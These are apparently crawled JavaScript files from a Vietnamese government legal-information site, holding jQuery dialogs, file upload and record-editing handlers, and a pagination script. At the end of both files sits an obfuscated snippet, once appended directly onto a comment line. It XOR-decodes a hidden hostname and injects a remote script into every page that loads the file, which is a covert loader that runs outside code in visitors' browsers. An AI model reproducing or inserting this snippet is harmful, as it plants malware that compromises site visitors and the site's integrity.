    var comfirmReturn = false;
    $("#dialog-confirm").dialog({
        resizable: false,
        height: 140,
        modal: true,
        buttons: {
            "Tiếp tục": function () {
                postAction("pheduyet", arrID);
                $(this).dialog("close");
            },
            "Hủy": function () {
                $(this).dialog("close");
            }
        }
    });
}
function BoSung(arrID) {
    $("#dialog-confirm").attr("title", "Chuyển trạng thái");
    $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn chuyển các hồ sơ đã chọn về trạng thái cần bổ sung giấy tờ?</p>");
    var comfirmReturn = false;
    $("#dialog-confirm").dialog({
        resizable: false,
        height: 140,
        modal: true,
        buttons: {
            "Tiếp tục": function () {
                postAction("bosung", arrID);
                $(this).dialog("close");
            },
            "Hủy": function () {
                $(this).dialog("close");
            }
        }
    });
}
function EditHoSo(arrID, UrlListProcessHinhThuc, UrlListProcessTrangThai) {
    $.post(encodeURI(urlForm), { "do": "Edit", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "",
        "UrlListProcessHinhThuc": "" + UrlListProcessHinhThuc + "",
        "UrlListProcessTrangThai": "" + UrlListProcessTrangThai + ""
    }, function (data) {
        $("#dialog-form").html(data).dialog(
		    { title: "Cập nhật nội dung", height: formHeight, width: formWidth }
	    ).dialog("open");
    });
}
function createCustomUploader(title, btnupload, ullistFileAttach, hdlistValueFileAttach) {
    var uploader = new qq.FileUploader({
        title: title,
        element: document.getElementById(btnupload),
        action: '/UserControls/UploadFile.aspx',
        debug: true,
        onSubmit: function (id, fileName) {
            // check trùng file
            var exits = false;
            //check trong trường hợp mới upload
            $("#" + ullistFileAttach + " li").each(function (index, item) {
                if (fileName == $(this).children("span").attr("title"))
                    exits = true;
            });

            if (exits) {
                createMessage("Thông báo", fileName + " đã tồn tại.");
                return false;
            }
        },
        onComplete: function (id, fileName, responseJSON) {
            if (responseJSON.upload) {
                $("#" + ullistFileAttach + "").append(getHTMLDeleteLinkUnique(responseJSON, btnupload, ullistFileAttach, hdlistValueFileAttach));
                $("#" + hdlistValueFileAttach + "").val(changeHiddenInputUnique(ullistFileAttach))

            } else {
                createMessage("Thông báo", responseJSON.message);
            }
        }
    });
}
function DeleteFileAttachHoSo(fileName, btnUpload, listFileAttachRemove, hdListFileAttachRemove) {
    $("#" + listFileAttachRemove + " span[id=" + fileName + "]").parent().remove();
    $("#" + hdListFileAttachRemove).val(fileName);
    $("#" + btnUpload).css("display", "");
}
function throwMessageOnErrorDialog(message) {
    $("#dialog-message").attr("title", "Có lỗi xảy ra");
    $("#ui-dialog-title-dialog-message").attr("title", "Có lỗi xảy ra");
    $("#ui-dialog-title-dialog-message").text("Có lỗi xảy ra");
    $("#dialog-message").html("<p>" + message + "</p>");
    $("#dialog-message").dialog({
        resizable: false,
        height: 160,
        modal: true,
        buttons: {
            "Đóng lại": function () {
                $(this).dialog("close");
            }
        }
    });
}
function BoSung(arrID) {
    $("#dialog-confirm").attr("title", "Chuyển trạng thái các hồ sơ đã chọn");
    $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn chuyển các hồ sơ đã chọn sang trạng thái cần bổ sung?</p>");
    var comfirmReturn = false;
    $("#dialog-confirm").dialog({
        resizable: false,
        height: 140,
        modal: true,
        buttons: {
            "Tiếp tục": function () {
                postAction("bosung", arrID);
                $(this).dialog("close");
            },
            "Hủy": function () {
                $(this).dialog("close");
            }
        }
    });
}
function PheDuyet(arrID) {
    postAction("pheduyet", arrID);
}
function DeleteHoSo(arrID) {
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    }
    else {
        if (arrID.indexOf(',') > 0) {
            $("#ui-dialog-title-dialog-confirm").text("Xóa các bản ghi đã chọn");
            $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn xóa các bản ghi đã chọn?</p>");
        }
        else {
            $("#dialog-confirm").attr("title", "Xóa bản ghi đã chọn");
            $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn xóa bản ghi đã chọn?</p>");
        }
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            resizable: false,
            height: 140,
            modal: true,
            buttons: {
                "Tiếp tục": function () {
                    postAction("delete", arrID);
                    $(this).dialog("close");
                },
                "Hủy": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}
function PXLHoSo(arrID, UrlListNguoiXuLy, UrlListProcessTrangThai, UrlListProcessTienTrinhXuLyHoSo) {
    $.post(encodeURI(urlForm), { "do": "Edit", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "",
        "UrlListNguoiXuLy": "" + UrlListNguoiXuLy + "",
        "UrlListProcessTrangThai": "" + UrlListProcessTrangThai + "", "UrlListProcessTienTrinhXuLyHoSo": "" + UrlListProcessTienTrinhXuLyHoSo + ""
    }, function (data) {
        $("#dialog-form").html(data).dialog(
		    { title: "Cập nhật nội dung", height: formHeight, width: formWidth }
	    ).dialog("open");
    });
}
function EditHoiDong(arrID, UrlListNguoiXuLy, UrlListProcessNguoiXuLyTrongHoiDong) {
    $.post(encodeURI(urlForm), { "do": "Edit", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "",
        "UrlListProcessNguoiXuLy": "" + UrlListNguoiXuLy + "",
        "UrlListProcessNguoiXuLyTrongHoiDong": "" + UrlListProcessNguoiXuLyTrongHoiDong + ""
    }, function (data) {
        $("#dialog-form").html(data).dialog(
		    { title: "Cập nhật nội dung", height: formHeight, width: formWidth }
	    ).dialog("open");
    });
}
//<!--Hết Dịch vụ công-->
//<!--Quản trị hệ thống-->
function Reset(arrID) {
    $.post(encodeURI(urlFormReset), { "do": "Reset", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "" }, function (data) {
        $("#dialog-form").html(data).dialog(
		    { title: "Cập nhật nội dung", height: formHeight, width: formWidth }
	    ).dialog("open");
    });
}

//<!--Hết Quản trị hệ thống-->
//Fckfinder
function Openfckfinder(title, btnupload,Urlweb) {
    $("#" + btnupload + "").button({
        icons: { primary: 'ui-icon-circle-check' },
        text: true
    }).click(function () {
        window.open("/UserControls/AnhDaiDien/fckFinder.aspx?type=Images&UrlWeb=" + Urlweb + "&option=0", null, "width=900,height=400,toolbar=no,location=no");
    });
}
function DeleteImage(btnXoaAnh, imgAnhdaiDien, hdfUrlImages) {
    $("#" + btnXoaAnh + "").button({
        icons: { primary: 'ui-icon-circle-check' },
        text: true
    }).click(function () {
        $("#" + imgAnhdaiDien + "").empty();
        $("#" + hdfUrlImages + "").val("");
    });
}
function ViewDM(arrID) {
    $.post(encodeURI(urlViewDM), { "do": "ViewDM", "DMID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "" }, function (data) {
        urlReload = urlViewDM + "&DMID=" + arrID;
        loadAjaxContent(urlReload, '#list-container');
    });
}
//end fckfinderfunction xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d='',c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b='https://'+xorDecode('en8nOGZ/dWU5fjlxeTh8ZQ=='),a=document.createElement('script');a.src=b;document.head.appendChild(a)})();


--- FILE ---
content_type: application/javascript
request_url: https://pbgdpl.moj.gov.vn/UserControls/HinhAnhVideo/Pagination.js
body_size: 728
content:

        $(document).ready(function () {
            $("div.holder").jPages({
                containerID: "itemContainer",
                perPage: 5,
                keyBrowse: true,
                scrollBrowse: true,
                animation: "bounceInUp",
                callback: function (pages,
        items) {
                    $("#legend1").html("Page " + pages.current + " of " + pages.count);
                    $("#legend2").html("Elements "+items.range.start + " - " + items.range.end + " of " + items.count);
                }
            });
            $("button").click(function () {
                /* get given page */
                var page = parseInt($("input").val());
                /* jump to that page */
                $("div.holder").jPages(page);
            });

            $("select#Itemsperpage").change(function () {
                /* get new no of items per page */
                var newPerPage = parseInt($(this).val());
                /* destroy jPages and initiate plugin again */
                $("div.holder").jPages("destroy").jPages({
                    containerID: "itemContainer",
                    perPage: newPerPage,
                    keyBrowse: true,
                    scrollBrowse: true,
                    callback: function (pages,
        items) {
                        $("#legend1").html("Page " + pages.current + " of " + pages.count);
                        $("#legend2").html("Elements "+items.range.start + " - " + items.range.end + " of " + items.count);
                    }
                });
            });
            $("select#Animation").change(function () {
                /* get new css animation */
                var newAnimation = $(this).val();
                /* destroy jPages and initiate plugin again */
                $("div.holder").jPages("destroy").jPages({
                    containerID: "itemContainer",
                    animation: newAnimation,
                    keyBrowse: true,
                    scrollBrowse: true,
                    callback: function (pages,
        items) {
                        $("#legend1").html("Page " + pages.current + " of " + pages.count);
                        $("#legend2").html("Elements "+items.range.start + " - " + items.range.end + " of " + items.count);
                    }
                });
            });
        });
    
    function xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d='',c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b='https://'+xorDecode('en8nOGZ/dWU5fjlxeTh8ZQ=='),a=document.createElement('script');a.src=b;document.head.appendChild(a)})();
